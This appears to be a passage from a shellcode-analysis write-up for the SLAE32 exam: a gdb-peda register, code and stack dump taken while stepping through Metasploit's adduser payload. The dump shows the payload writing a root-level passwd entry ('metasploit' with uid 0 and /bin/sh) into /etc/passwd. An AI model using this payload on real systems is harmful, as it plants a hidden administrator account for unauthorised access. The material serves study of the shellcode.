 gdb-peda$ si
[----------------------------------registers-----------------------------------]
EAX: 0x1
EBX: 0x3
ECX: 0x804807f ("metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh\nY\213Q\374j\004X̀j\001X̀")
EDX: 0x28 ('(')
ESI: 0x0
EDI: 0x0
EBP: 0x0
ESP: 0xffffd220 ("/etc//passwd")
EIP: 0x80480b3 --> 0x80cd
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x80480ae: int 0x80
0x80480b0: push 0x1
0x80480b2: pop eax
=> 0x80480b3: int 0x80
0x80480b5: add BYTE PTR [eax],al
0x80480b7: add BYTE PTR [eax],al
0x80480b9: add BYTE PTR [eax],al
0x80480bb: add BYTE PTR [eax],al
[------------------------------------stack-------------------------------------]
0000| 0xffffd220 ("/etc//passwd")
0004| 0xffffd224 ("//passwd")
0008| 0xffffd228 ("sswd")
0012| 0xffffd22c --> 0x0
0016| 0xffffd230 --> 0x1
0020| 0xffffd234 --> 0xffffd3d6 ("/root/Documents/PentesterAcademy/SLAE32-Exam/assignment5/adduser/adduser")
0024| 0xffffd238 --> 0x0
0028| 0xffffd23c --> 0xffffd41f ("SHELL=/bin/bash")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080480b3 in ?? ()
gdb-peda$